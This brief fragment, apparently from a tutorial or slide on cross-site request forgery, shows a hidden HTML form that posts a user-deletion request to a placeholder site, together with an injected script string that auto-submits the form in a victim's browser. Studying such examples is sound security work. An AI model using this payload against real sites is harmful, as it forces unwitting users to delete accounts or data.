 CSRF
Page 1:
<form name=”delete” action="http://yoursite.com/deleteuser"
method="post">
<input type="hidden" name="userid" value="1">
<input type=”submit”>
</form>
Page 2:
“><script>document.form.delete.submit();</script>
 